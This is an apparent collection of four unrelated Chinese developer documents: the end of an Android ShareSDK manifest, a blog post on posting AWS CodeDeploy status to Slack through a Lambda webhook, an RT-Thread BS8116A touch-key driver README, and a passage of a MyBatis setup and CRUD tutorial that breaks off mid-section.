<meta-data android:name="android.app.splash_screen_drawable" android:resource="@drawable/logo"/>
-->
<!-- Splash screen -->
<!-- Background running -->
<!-- Warning: changing this value to true may cause unexpected crashes if the
application still try to draw after
"applicationStateChanged(Qt::ApplicationSuspended)"
signal is sent! -->
<meta-data android:name="android.app.background_running" android:value="false"/>
<!-- Background running -->
</activity>
<!-- Share SDK -->
<activity android:name="com.mob.tools.MobUIShell"
android:theme="@android:style/Theme.Translucent.NoTitleBar"
android:configChanges="keyboardHidden|orientation|screenSize"
android:screenOrientation="portrait"
android:windowSoftInputMode="stateHidden|adjustResize" android:label="-- %%INSERT_APP_NAME%% --">
<intent-filter>
<data android:scheme="tencent100371282"/>
<action android:name="android.intent.action.VIEW"/>
<category android:name="android.intent.category.BROWSABLE"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
<!-- 调用新浪原生SDK,需要注册的回调activity -->
<intent-filter>
<action android:name="com.sina.weibo.sdk.action.ACTION_SDK_REQ_ACTIVITY"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
<meta-data android:name="android.app.lib_name" android:value="-- %%INSERT_APP_LIB_NAME%% --"/>
</activity>
<!--微信分享回调 -->
<activity android:name=".wxapi.WXEntryActivity"
android:theme="@android:style/Theme.Translucent.NoTitleBar"
android:configChanges="keyboardHidden|orientation|screenSize"
android:exported="true" android:screenOrientation="portrait"
android:label="-- %%INSERT_APP_NAME%% --">
<meta-data android:name="android.app.lib_name" android:value="-- %%INSERT_APP_LIB_NAME%% --"/>
</activity>
<!--易信分享回调 -->
<activity android:name=".yxapi.YXEntryActivity"
android:theme="@android:style/Theme.Translucent.NoTitleBar"
android:configChanges="keyboardHidden|orientation|screenSize"
android:exported="true" android:screenOrientation="portrait"
android:label="-- %%INSERT_APP_NAME%% --">
<meta-data android:name="android.app.lib_name" android:value="-- %%INSERT_APP_LIB_NAME%% --"/>
</activity>
<!-- 支付宝分享回调 -->
<activity android:name=".apshare.ShareEntryActivity"
android:theme="@android:style/Theme.Translucent.NoTitleBar"
android:configChanges="keyboardHidden|orientation|screenSize"
android:exported="true"
android:label="-- %%INSERT_APP_NAME%% --">
<meta-data android:name="android.app.lib_name" android:value="-- %%INSERT_APP_LIB_NAME%% --"/>
</activity>
<!-- Share SDK -->
</application>
<uses-sdk android:minSdkVersion="9" android:targetSdkVersion="14"/>
<supports-screens android:largeScreens="true" android:normalScreens="true" android:anyDensity="true" android:smallScreens="true"/>
<!-- The following comment will be replaced upon deployment with default permissions based on the dependencies of the application.
Remove the comment if you do not require these default permissions. -->
<!-- %%INSERT_PERMISSIONS -->
<!-- The following comment will be replaced upon deployment with default features based on the dependencies of the application.
Remove the comment if you do not require these default features. -->
<!-- %%INSERT_FEATURES -->
<!-- Share SDK -->
<uses-permission android:name="android.permission.GET_TASKS"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_WIFI_STATE"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.CHANGE_WIFI_STATE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.MANAGE_ACCOUNTS"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<!-- 蓝牙分享所需的权限 -->
<uses-permission android:name="android.permission.BLUETOOTH"/>
<uses-permission android:name="android.permission.BLUETOOTH_ADMIN"/>
<!-- Share SDK -->
</manifest>
```
## 使用 C++ 封装 ShareSDK
这部分代码在 `src` 目录下。
## 编译运行效果

在 `QtActivity` 上显示一个浮层。

> 注意,由于没有申请 `appkey`,所以只有 **QQ** 分享成功。
## 正式使用
参照[申请ShareSDK的appkey的流程](http://bbs.mob.com/forum.php?mod=viewthread&tid=8212&extra=page%3D1),申请一个正式的令牌。
---
参考:
[Android 快速集成指南](http://wiki.mob.com/Android_快速集成指南/) | 9,153 | MIT |
---
title: "Using Slack to display the status of CodeDeploy"
subtitle: "Auto is better than not"
header-img: "img/post-bg-slack.jpg"
tags: [DevOps, AWS]
---
Slack是目前很多人工作中必不可少的通讯工具;CodeDeploy是AWS上方便部署代码的有力助手。每次部署代码时,你是否苦恼在运维组的频道中重复同样的话?现在结合这两个工具,当CodeDeploy状态发生变化时,让Slack自动发送消息。
<!--more-->
##设置Slack
首先到Manage找到Custom Integrations,创建Incoming WebHooks。一般来说,你可以直接访问`https://your-domin-name-goes-here.slack.com/services/new`。根据提示简单设置之后,你就会获得一个Webhook URL,之后会用到。Slack就设置好了。
##创建Lambda
这里Lambda指的是AWS里面的Lambda Function:
> AWS Lambda runs your code on a high-availability compute infrastructure and performs all the administration of the compute resources, including server and operating system maintenance, capacity provisioning and automatic scaling, code and security patch deployment, and code monitoring and logging. All you need to do is supply your Node.js code.
在AWS中找到Lambda Function模块,创建时`Code template`选None。粘贴下面这段代码,`注意用你自己的webhook url`。这是Node.js,你可以根据你的需要,很简单的修改消息的样式和内容。
{% highlight javascript %}
var https = require('https');
var util = require('util');
exports.handler = function(event, context) {
console.log(JSON.stringify(event, null, 2));
console.log('From SNS:', event.Records[0].Sns.Message);
var postData = {
"text": "*" + event.Records[0].Sns.Subject + "*",
};
var message = event.Records[0].Sns.Message;
//path换上你自己的webhook url
var options = {
method: 'POST',
hostname: 'hooks.slack.com',
port: 443,
path: '/services/your-slack-webhook-url-info-goes-here'
};
var req = https.request(options, function(res) {
res.setEncoding('utf8');
res.on('data', function (chunk) {
context.done(null);
});
});
req.on('error', function(e) {
console.log('problem with request: ' + e.message);
});
req.write(util.format("%j", postData));
req.end();
};
{% endhighlight %}
然后就可以测试了。在Sample Event里面,粘贴下面简单的SNS信息:
{% highlight javascript %}
{
"Records": [
{
"EventSource": "aws:sns",
"EventVersion": "1.0",
"EventSubscriptionArn": "arn:aws:sns:us-east-1:963529778735:deployment-notice:1b5f9fec-1628-4124-8caf-eb1d68c7c8dc",
"Sns": {
"Type": "Notification",
"MessageId": "fc94858f-129b-546f-83c6-d5feec49dbdb",
"TopicArn": "arn:aws:sns:us-east-1:963529778735:deployment-notice",
"Subject": "CREATED: AWS CodeDeploy d-OJSFEI0CI in us-east-1 to Portal",
"Message": "{\"region\":\"us-east-1\",\"accountId\":\"963529778735\",\"eventTriggerName\":\"Deployment Status Update\",\"applicationName\":\"Portal\",\"deploymentId\":\"d-OJSFEI0CI\",\"deploymentGroupName\":\"Acceptance\",\"createTime\":\"Fri Oct 07 19:50:41 UTC 2016\",\"completeTime\":null,\"status\":\"CREATED\"}",
"Timestamp": "2016-10-07T19:50:42.170Z",
"SignatureVersion": "1",
"Signature": "TQCHNq0NrX5ldDTF11gBRz95HWkcCJ5fKOvKmv0klGB9A4rC5g1B4Ydv8Z8+DVJO4UszsiDcxnOQ9yHkkaNUZJZ9jLrEtoPtFINokZTJFVkM1kvhqYyOA2ex5zzv/Vs52EwO9aG80NPIS0b8haEHRYMh52DVn4J05QrzwiiHbit67d75ZvEWMCJKWJewGP9nPY4RwnJJnlalyCtmkubNaAJmhiNcqsTg/6TqgMsBXfYxvBVICzmNCtuQrbVRoXTDoCgtwx2G9mQnmM1VgH37MBBibMmc2D/EJpDg+sUico/KEG/s9x1BixDk5Xc6teUPc78kgfJ3enPUjbYEuQwBgQ==",
"SigningCertUrl": "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-b95095beb82e8f6a046b3aafc7f4149a.pem",
"UnsubscribeUrl": "https://sns.us-east-1.amazonaws.com/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-1:963529778735:deployment-notice:1b5f9fec-1628-4124-8caf-eb1d68c7c8dc",
"MessageAttributes": {}
}
}
]
}
{% endhighlight %}
点测试就可以在Slack里面看到消息了。
##Simple Notification Service
在AWS中找到SNS,新建一个Topic。然后设置这个Topic,创建一个subscription。协议选aws lambda,这个时候你就可以看到你刚刚创建的那个lambda了。这样,只要有消息传到SNS,它就会自动执行这个lambda。
##CodeDeploy
找到你的Deployment Group,创建trigger练到SNS中你刚刚创建的Topic就行了。这里我碰到了一个权限问题,解决方式在这篇文章里面:[Grant Amazon SNS Permissions to an AWS CodeDeploy Service Role](http://docs.aws.amazon.com/codedeploy/latest/userguide/how-to-sns-service-role-permission.html)
##最后
`rake deploy:development`...搞定!酷不酷? | 4,231 | MIT |
# bs8116a
## 1、介绍
**bs8116a** 是合泰的bs8116a-3的触摸按键芯片的中断使用软件包。
### 1.1 目录结构
| 名称 | 说明 |
| ---- | ---- |
| examples | 例子目录 |
| inc | 头文件目录 |
| src | 源代码目录 |
### 1.2 许可证
`bs8116a` 软件包使用 `MIT` 软件包许可协议,请见 `bs8116a/LICENSE` 文件。
### 1.3 依赖
- RT-Thread 3.0+
## 2、如何打开 bs8116a
使用 bs8116a package 需要在 RT-Thread 的包管理器中选择它,具体路径如下:
```shell
RT-Thread online packages
tools packages --->
[*] bs8116a: Touch key of HOLTEK BS8116A-3.
```
然后让 RT-Thread 的包管理器自动更新,或者使用 `pkgs --update` 命令更新包到 BSP 中。
## 3、使用 bs8116a
### 初始化键值对应表
定义一个数组,按照实际按键键值进行定义,如:
```c
/* 芯片1对应的键值 */
static rt_uint8_t keyvalue1[15] = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15};
```
### 芯片初始化
芯片可以进行参数配置,所以需要对参数进行定义:
```c
/* 按键的初始化数组 */
static rt_uint8_t touch_key_init_buff[22] = {
0x00, /* 触发模式 */
0x00, 0x83, 0xF3, /* 固定协议 */
0x98, /* 省电模式 */
0x20, 0x20, 0x20, 0x20, 0x20, /* 触摸阈值 */
0x20, 0x20, 0x20, 0x20, 0x20, /* 触摸阈值 */
0x20, 0x20, 0x20, 0x20, 0x20, /* 触摸阈值 */
0x40, /* 中断模式 */
0x2E /* SUM校验和 */
};
```
具体设置,请参考官方数据手册。
### 芯片数量定义
```c
/* 使用BS8116A芯片的数量 */
rt_uint8_t BS8116A_CHIP_NUMS = 3;
```
### 实现按键回调函数:
```c
/* 按键触发调用函数 */
void got_key_callback(rt_uint8_t key_code) {
rt_kprintf("got_key:%d\n", key_code);
}
```
## 4、示例演示
在 MSH 中输入命令 `bs8116a_test_func`,点击BS8116A-3的触摸按键,可以在串口助手上看到输出了对应的键值。
```
msh >bs8116a_test_func
BS8116A_CHIP_NUMS : 3
Find i2c1soft device OK!
Find i2c2soft device OK!
Find i2c3soft device OK!
msh >
msh >got_key:1
got_key:8
got_key:15
got_key:22
got_key:31
```
## 5、注意事项
- 需要menuconfig 中配置I2C使能,且按照实际i2c数量进行配置。
- 必须实现 `got_key_callback`方法
- 必须定义`BS8116A_CHIP_NUMS`
- 键值对应关系根据实际PCB布局进行定义
## 6、联系方式
* 维护:[illusionlee](https://github.com/illusionlee)
* 主页:https://github.com/illusionlee/bs8116a.git | 1,896 | MIT |
---
layout: article
title: "mybatis"
date: 2021-11-01
description: "java,mybatis,持久层,狂神说java"
tag: mybatis
mathjax: true
---
# 1 简介
## 1.1 什么是MyBatis
- 持久层框架。
- 定制化SQL、存储过程以及高级映射。
- 几乎避免了所有JDBC代码、手动设置参数以及获取结果集。
- 支持XML或者注解来配置和映射原生类型、接口和java的POJO(Plain Old Java Objects,普通老式的Java对象)数据库中的记录。
- MyBatis本是Apache的一个开源项目IBatis,2010年这个项目由Apache Software Foundation迁移到了Google Code,并且改名为MyBatis。
- 2013年11月迁移到GitHub。
## 【持久化】
### 数据持久化
- 持久化就是将程序的数据在持久状态和瞬间状态转化的过程。
- 内存——**断电即失**
- 数据库(JDBC),io文件持久化
### ==为什么需要持久层?==
1. 数据的重要性
2. 内存资源昂贵
3. 完成持久化工作
4. 层界限十分明显
## 1.2 获取MyBatis
- Maven仓库:
```xml
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.5.5</version>
</dependency>
```
- GitHub:https://github.com/mybatis/mybatis-3/releases
- 官方中文文档:https://mybatis.org/mybatis-3/zh/index.html
## 1.3 MyBatis重要性
- 数据存入数据库
- 框架、自动化的方便性
- 简化JDBC代码
- 受众广泛
- 优点:
- 简单易学
- 灵活
- sql和代码的分离,提高了可维护性
- 提供映射标签,支持对象与数据库的orm字段关系映射
- 提供对象关系映射标签,支持对象关系组件维护
- 提供xml标签,支持动态sql
# 2 Hello MyBatis
- 学习步骤:
1. 环境搭建
2. MyBatis
3. 编写代码
4. 测试
## 2.1 MySQL数据创建
```MySQL
CREATE DATABASE `mybatis`;
USE `mybatis`;
CREATE TABLE `users`(
`id` INT(20) NOT NULL PRIMARY KEY,
`name` VARCHAR(30) DEFAULT NULL,
`pwd` VARCHAR(30) DEFAULT NULL
)ENGINE=INNODB DEFAULT CHARSET=utf8
INSERt INTO `users` VALUES
( 1,'Camelot','c123'),
( 2,'Altria','a123'),
( 3,'Camemax','c123')
```
## 2.2 驱动与依赖
1. MySQL
```xml
<dependency>
<groupId>mysql</groupId>
<artifactId>mysql-connector-java</artifactId>
<version>8.0.21</version>
</dependency>
```
2. MyBatis
```xml
<dependency>
<groupId>org.mybatis</groupId>
<artifactId>mybatis</artifactId>
<version>3.5.5</version>
</dependency>
```
3. junit
```xml
<dependency>
<groupId>junit</groupId>
<artifactId>junit</artifactId>
<version>4.13</version>
<scope>test</scope>
</dependency>
```
## 2.3 MyBatis工具类
### 2.3.1 xml核心配置文件
#### 2.3.1.1 官方声明
- MyBatis 包含一个名叫 Resources 的工具类,它包含一些实用方法,使得从类路径或其它位置加载资源文件更加容易。
```java
String resource = "org/mybatis/example/mybatis-config.xml";
InputStream inputStream = Resources.getResourceAsStream(resource);
SqlSessionFactory sqlSessionFactory = new SqlSessionFactoryBuilder().build(inputStream);
```
- 【默认】XML核心配置文件 => 【mybatis-config.xml】
XML 配置文件中包含了对 MyBatis 系统的核心设置,包括获取数据库连接实例的数据源(DataSource)以及决定事务作用域和控制方式的事务管理器(TransactionManager)。
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="development">
<environment id="development">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="${driver}"/>
<property name="url" value="${url}"/>
<property name="username" value="${username}"/>
<property name="password" value="${password}"/>
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="org/mybatis/example/BlogMapper.xml"/>
</mappers>
</configuration>
```
#### 2.3.1.2 自定义核心配置文件
- 按照本地环境信息,自定义配置 => 【注意】==\&== (转义字符amp;)
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE configuration
PUBLIC "-//mybatis.org//DTD Config 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-config.dtd">
<!-- configuration标签 => 声明MyBatis核心配置 -->
<configuration>
<!-- environments标签 => 设置MyBatis选用的环境信息 -->
<environments default="development">
<environment id="development">
<!-- transactionManager标签 => 事务管理 -->
<transactionManager type="JDBC"/>
<!-- dataSource标签 => 配置数据源属性 -->
<dataSource type="POOLED">
<property name="driver" value="com.mysql.cj.jdbc.Driver"/>
<property name="url" value="jdbc:mysql://localhost:3306/mybatis?useSSL=false&useUnicode=true&characterEncoding=utf8&serverTimezone=CST"/>
<property name="username" value="root"/>
<property name="password" value="123"/>
</dataSource>
</environment>
</environments>
<mappers>
<mapper resource="org/mybatis/example/BlogMapper.xml"/>
</mappers>
</configuration>
```
### 2.3.2 SqlSessionFactory
#### 2.3.2.1 官方声明

>即:SqlSessionFactory(MyBatis应用必需)实例 ---需要---> SqlSessionFactoryBuilder ---需要---> XML核心配置文件【mybatis-config.xml】
- 官方默认MyBatis应用类
```java
// 定义XML核心配置文件路径信息
String resource = "org/mybatis/example/mybatis-config.xml";
// 读取XML核心配置文件路径信息
InputStream inputStream = Resources.getResourceAsStream(resource);
// 获得实例化SQLSessionFactory
SqlSessionFactory sqlSessionFactory = new SqlSessionFactoryBuilder().build(inputStream);
```
#### 2.3.2.2 自定义配置
- 按照本地环境信息,自定义配置
```java
private static SqlSessionFactory sqlSessionFactory;
static {
try {
// 定义XML核心配置文件路径信息
String resource = "mybatis-config.xml";
// 读取XML核心配置文件路径信息
InputStream inputStream = Resources.getResourceAsStream(resource);
// 获得实例化SQLSessionFactory
sqlSessionFactory = new SqlSessionFactoryBuilder().build(inputStream);
} catch (IOException e) {
e.printStackTrace();
}
}
```
### 2.3.3 SqlSession
#### 2.3.3.1 官方声明

> 即:通过SQLSessionFactory获得SqlSession对象,使用SqlSession对象执行所有SQL方法。
#### 2.3.3.2 SqlSession接口方法
- 调用SqlSessionFactory.openSession()方法,返回SqlSession对象
```java
// 静态方法获取SqlSession对象,通过SqlSessionFactory.openSession()方法
public static SqlSession getSqlSession(){
return sqlSessionFactory.openSession();
}
```
### 2.3.4 完整工具类实现
- 将以上对象结合
```java
package com.camemax.utils;
import org.apache.ibatis.io.Resources;
import org.apache.ibatis.session.SqlSession;
import org.apache.ibatis.session.SqlSessionFactory;
import org.apache.ibatis.session.SqlSessionFactoryBuilder;
import java.io.IOException;
import java.io.InputStream;
public class MyBatisUtils {
private static SqlSessionFactory sqlSessionFactory;
static {
try {
// 定义XML核心配置文件路径信息
String resource = "mybatis-config.xml";
// 读取XML核心配置文件路径信息
InputStream inputStream = Resources.getResourceAsStream(resource);
// 获得实例化SQLSessionFactory
sqlSessionFactory = new SqlSessionFactoryBuilder().build(inputStream);
} catch (IOException e) {
e.printStackTrace();
}
}
//获取SqlSession对象
public static SqlSession getSqlSession(){
return sqlSessionFactory.openSession();
}
}
```
## 2.4 实体类Pojo
- 创建实体类Users,匹配数据库所需字段。
```java
package com.camemax.pojo;
public class Users {
private int id;
private String username;
private String password;
private String email;
private int gender;
public Users() { };
public Users(int id, String username, String password, String email, int gender) {
this.id = id;
this.username = username;
this.password = password;
this.email = email;
this.gender = gender;
}
public int getId() {
return id;
}
public void setId(int id) {
this.id = id;
}
public String getUsername() {
return username;
}
public void setUsername(String username) {
this.username = username;
}
public String getPassword() {
return password;
}
public void setPassword(String password) {
this.password = password;
}
public String getEmail() {
return email;
}
public void setEmail(String email) {
this.email = email;
}
public int getGender() {
return gender;
}
public void setGender(int gender) {
this.gender = gender;
}
@Override
public String toString() {
return "Users{" +
"id=" + id +
", username='" + username + '\'' +
", password='" + password + '\'' +
", email='" + email + '\'' +
", gender=" + gender +
'}';
}
}
```
## 2.5 Dao层 【接口】
- 操作实体类,完成与数据库的操作。
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import java.util.List;
public interface UsersDao {
List<Users> getUsersInfo();
}
```
## 2.6 Mapper
### 2.6.1 Mapper配置绑定
#### 2.6.1.1 官方声明
- 官方实例 => UsersMappers
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<!-- mapper标签: 【namespace】: 指定dao层,绑定Dao -->
<mapper namespace="org.mybatis.example.BlogMapper">
<!-- SQL语句执行区 -->
<select id="selectBlog" resultType="Blog">
select * from Blog where id = #{id}
</select>
</mapper>
```
#### 2.6.1.2 自定义配置
- 按照本地环境信息,自定义配置
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<!-- mapper标签: 【namespace】: 指定dao层,绑定Dao -->
<mapper namespace="com.camemax.dao.UsersDao">
<!-- select 标签:
【id】: 绑定Dao中的方法名
【resultType】: 指定对应【类的形式】返回结果集的类型 -->
<select id="getUsersInfo" resultType="com.camemax.pojo.Users">
select * from school.users
</select>
</mapper>
```
### 2.6.2 添加mapper注册
- 修改mybatis-config.xml中的\<mappers>\</mappers>标签,将其【resource】属性修改为【绑定Dao】的mapper.xml文件所在路径。
- 路径结构

- 自定义配置
```xml
<!--如图所示配置-->
<mappers>
<mapper resource="mappers/usersMapper.xml"/>
</mappers>
```
## 2.7 从SqlSessionFactory中获取
### 2.7.1 官方声明
- 创建Dao测试类 => UsersDaoTest,测试mybatis
- 方式一:
```java
try (SqlSession session = sqlSessionFactory.openSession()) {
BlogMapper mapper = session.getMapper(BlogMapper.class);
Blog blog = mapper.selectBlog(101);
}
```
- 方式二 【旧版】:
```java
//通过 SqlSession 实例来直接执行已映射的 SQL 语句。
try (SqlSession session = sqlSessionFactory.openSession()) {
Blog blog = (Blog) session.selectOne("org.mybatis.example.BlogMapper.selectBlog", 101);
}
```
### 2.7.2 自定义配置
- 创建Dao测试类 => UsersDaoTest,测试mybatis
- 方式一:
```java
// 调用MyBatisUtils.getSqlSession()方法,获取SqlSession对象
SqlSession sqlSession = MyBatisUtils.getSqlSession();
// 调用获取到的SQLSession对象中的getMapper对象
// 反射Dao接口,动态代理Dao接口中的方法,并将这些方法存在对象【mapper】中
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
// 调用mapper中对应方法,并设置对应的对象来接收其返回结果
// 以下为测试方法getUsersInfo() => 获取所有Users表中信息,并用对应类接收
List<Users> usersInfo = mapper.getUsersInfo();
```
- 方式二 【旧版】:
```java
// 调用MyBatisUtils.getSqlSession()方法,获取SqlSession对象
SqlSession sqlSession = MyBatisUtils.getSqlSession();
// 使用全限定名映射SQL Mapper文件,并按照结果集类型来使用对应的方法接收返回结果集
List<Users> usersInfo = sqlSession.selectList("com.camemax.dao.UsersDao.getUsersInfo");
```
- 自定义配置
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import com.camemax.utils.MyBatisUtils;
import org.apache.ibatis.session.SqlSession;
import org.junit.Test;
import java.util.List;
public class UsersDaoTest {
@Test
public void test(){
// 调用MyBatisUtils.getSqlSession()方法,获取SqlSession对象
SqlSession sqlSession = MyBatisUtils.getSqlSession();
/*
* 方式一
* */
// 调用获取到的SQLSession对象中的getMapper对象
// 反射Dao接口,动态代理Dao接口中的方法,并将这些方法存在对象【mapper】中
//UsersDao mapper = sqlSession.getMapper(UsersDao.class);
// 调用mapper中对应方法,并设置对应的对象来接收其返回结果
// 以下为测试方法getUsersInfo() => 获取所有Users表中信息,并用对应类接收
//List<Users> usersInfo = mapper.getUsersInfo();
/*
* 方式二
* */
List<Users> usersInfo = sqlSession.selectList("com.camemax.dao.UsersDao.getUsersInfo");
// for循环遍历输出List集合
for (Users users : usersInfo) {
System.out.println(users);
}
// 关闭sqlSession
sqlSession.close();
}
}
```
### 2.8 MyBatis总结
- SqlSessionFactoryBuilder => 【实体类】
- SqlSessionFactory => 【接口】
- SqlSession => 【继承了Cloneable实体类】
- namespace => 【命名空间路径】

# 3 CRUD
- 按目录结构完成【CRUD】的添加

## 3.1 测试
1. 在Dao层中,添加 【update】 & 【delete】 & 【insert】的方法名
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import java.util.List;
public interface UsersDao {
// 【select】所有用户信息
List<Users> getUsersInfo();
// 【select】指定用户信息
Users getUserInfoById(int id);
// 【update】指定用户信息
Users updateUseInfoById(Users user);
// 【insert】指定用户信息
int insertUser(Users user);
// 【delete】指定用户信息
int deleteUserById(int id);
}
```
2. 在XML映射器中,添加【update】 & 【delete】 & 【insert】方法的绑定
```xml
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE mapper
PUBLIC "-//mybatis.org//DTD Mapper 3.0//EN"
"http://mybatis.org/dtd/mybatis-3-mapper.dtd">
<mapper namespace="com.camemax.dao.UsersDao">
<!-- select sql: 绑定getUsersInfo方法,返回所有用户信息 -->
<!-- 【resultType】属性: 指定返回数据的类型 = Dao层所绑定的方法的方法头所指定的参数列表 -->
<select id="getUsersInfo" resultType="com.camemax.pojo.Users">
select * from school.users
</select>
<!-- select sql: 绑定getUserInfoById方法,返回指定用户信息 -->
<!-- 【resultType】属性: 指定返回数据的类型 = Dao层所绑定的方法的方法头所指定的参数列表 -->
<!-- 【parameterType】属性: 指定传参类型 = Dao层所绑定的方法的方法头所指定的返回类型 -->
<select id="getUserInfoById" parameterType="int" resultType="com.camemax.pojo.Users">
select * from school.users where id = #{id}
</select>
<!-- update sql: 绑定updateUser方法,全额更新指定用户信息 -->
<update id="updateUseInfoById" parameterType="com.camemax.pojo.Users">
update school.users
set username = #{username},
password = #{password},
email = #{email},
gender = #{gender}
where id = #{id}
</update>
<!-- insert sql: 绑定insertUser方法,插入单个用户信息-->
<insert id="insertUser" parameterType="com.camemax.pojo.Users" >
insert into school.users
values (#{id},#{username},#{password},#{email},#{gender})
</insert>
<!-- delete sql: 绑定deleteUserById方法,删除指定用户信息 -->
<delete id="deleteUserById" parameterType="int">
delete from school.users
where id = #{id}
</delete>
</mapper>
```
3. 在测试类中,添加【update】 & 【delete】 & 【insert】对应的方法
1. 添加@Test注解 => 开启单元测试
2. 调用MyBatis工具类,创建SqlSessionFactoryBuilder => SqlSessionFactory => SqlSession
3. 调用SqlSession对象中的commit()方法 => 提交事务
4. 调用SqlSession对象中的shutdown()方法 => 释放资源
```java
package com.camemax.dao;
import com.camemax.pojo.Users;
import com.camemax.utils.MyBatisUtils;
import org.apache.ibatis.session.SqlSession;
import org.junit.Test;
import java.util.List;
public class UsersDaoTest {
// 单元测试: 获取所有用户信息
@Test
public void getUsersInfo(){
// 调用MyBatisUtils.getSqlSession()方法,获取SqlSession对象
SqlSession sqlSession = MyBatisUtils.getSqlSession();
// 调用获取到的SQLSession对象中的getMapper对象
// 反射Dao接口,动态代理Dao接口中的方法,并将这些方法存在对象【mapper】中
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
// 调用mapper中对应方法,并设置对应的对象来接收其返回结果
// 以下为测试方法getUsersInfo() => 获取所有Users表中信息,并用对应类接收
List<Users> usersInfo = mapper.getUsersInfo();
// for循环遍历输出List集合
for (Users users : usersInfo) {
System.out.println(users);
}
// 关闭sqlSession
sqlSession.close();
}
// 单元测试: 获取指定用户信息
@Test
public void getUserInfoById(){
// 调用MyBatisUtils.getSqlSession()方法,获取SqlSession对象
SqlSession sqlSession = MyBatisUtils.getSqlSession();
// 调用获取到的SQLSession对象中的getMapper对象
// 反射Dao接口,动态代理Dao接口中的方法,并将这些方法存在对象【mapper】中
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
Users user = mapper.getUserInfoById(2);
System.out.println(user);
// 关闭sqlSession
sqlSession.close();
}
// 单元测试: 单行插入指定用户信息
@Test
public void insertUsers(){
// 调用MyBatisUtils.getSqlSession()方法,获取SqlSession对象
SqlSession sqlSession = MyBatisUtils.getSqlSession();
// 调用获取到的SQLSession对象中的getMapper对象
// 反射Dao接口,动态代理Dao接口中的方法,并将这些方法存在对象【mapper】中
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
/*
int i1 = mapper.insertUser(new Users(2, "Aurthur", "aurthur", "[email protected]", 0));
int i2 = mapper.insertUser(new Users(3, "Nero", "nero", "[email protected]", 0));
int i3 = mapper.insertUser(new Users(4, "Gawain", "gawain", "[email protected]", 1));
int i4 = mapper.insertUser(new Users(5, "Lancelot", "lancelot", "[email protected]", 1));
*/
int i = mapper.insertUser(
new Users(2, "Aurthur", "aurthur", "[email protected]", 0)
/*
,new Users(3, "Nero", "nero", "[email protected]", 0)
,new Users(4, "Gawain", "gawain", "[email protected]", 1)
,new Users(5, "Lancelot", "lancelot", "[email protected]", 1)
*/
);
//提交事务
sqlSession.commit();
if ( i > 0 ){
System.out.println("Insert Successful!");
}
// 关闭sqlSession
sqlSession.close();
}
@Test
public void deleteUserInfoById(){
SqlSession sqlSession = MyBatisUtils.getSqlSession();
UsersDao mapper = sqlSession.getMapper(UsersDao.class);
String willDeleteUsername = mapper.getUserInfoById(2).getUsername();
int i = mapper.deleteUserById(2);
if (i > 0){
System.out.println(willDeleteUsername + " has been deleted!");
}
sqlSession.commit();
sqlSession.close();
}
@Test
public void updateUseInfoById(){
SqlSession session = MyBatisUtils.getSqlSession();
UsersDao mapper = session.getMapper(UsersDao.class);
int i = mapper.updateUseInfoById(new Users(1, "Camelot", "Fate/Grand Order", "[email protected]", 1));
if ( i > 0 ){
System.out.println(mapper.getUserInfoById(1).getUsername() + " has been updated!");
}
session.commit();
session.close();
}
}
```
# 4 批量插入
- 使用Map类型传递参数 => 【parameterType="map"】
- 将【传递的参数】作为key,将【目标值】作为value
- 调用put(\<key\>,\<value\>)方法
## 4.1 测试
### 4.1.1 批量插入
#### 4.1.1.1 官方声明
- List集合传参,XML映射器中使用\<foreach\>\<\foreach\>遍历List集合

- 参数解释:
- foreach的主要作用在构建in条件中,它可以在SQL语句中进行迭代一个集合。foreach元素的属性主要有 collection,item,separator,index,open,close。
- collection:指定要遍历的集合。表示传入过来的参数的数据类型。该属性是必须指定的,要做 foreach 的对象。在使用foreach的时候最关键的也是最容易出错的就是collection属性。在不同情况 下,该属性的值是不一样的,主要有一下3种情况:
a. 如果传入的是单参数且参数类型是一个List的时候,collection属性值为list
b. 如果传入的是单参数且参数类型是一个array数组的时候,collection的属性值为array
c. 如果传入的参数是多个的时候,我们就需要把它们封装成一个Map了,当然单参数也可以封装成map。Map 对象没有默认的键
- item:表示集合中每一个元素进行迭代时的别名。将当前遍历出的元素赋值给指定的变量,然后用#{变量名},就能取出变量的值,也就是当前遍历出的元素。
- separator:表示在每次进行迭代之间以什么符号作为分隔符。select * from tab where id in(1,2,3)相当于1,2,3之间的","
